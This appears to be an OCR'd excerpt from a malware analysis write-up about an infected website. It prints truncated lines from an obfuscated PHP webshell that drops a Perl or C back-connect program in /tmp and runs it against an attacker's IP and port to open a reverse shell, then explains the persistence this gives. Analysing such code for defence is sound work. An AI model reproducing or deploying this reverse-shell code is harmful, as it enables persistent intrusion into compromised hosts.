
1125
cf(
'/tmp/angel_bc'
,
$back_connect
);
1126
$res
= execute(which(
'perl'
).
" /tmp/angel_b
1127
} 
else
{
1128
cf(
'/tmp/angel_bc.c'
,
$back_connect_c
);
1129
$res
= execute(
'gcc -o /tmp/angel_bc /tmp/a
1130
@unlink(
'/tmp/angel_bc.c'
);
1131
$res
= execute(
"/tmp/angel_bc $yourip $your
1132
}
1133
m(
"Now script try connect to $yourip port $yo
1134
}
For example, the code snippet above was pulled
from an obfuscated webshell identified on the
infected site. This code creates either a Perl or C file
that will attempt to open a reverse shell connection
back to the attacker’s machine. The attacker can
then use this as a persistent connection to the
infected host as long as the port remains open, even
if the malicious PHP files have been removed.
Indicators of Compromise (IOCs)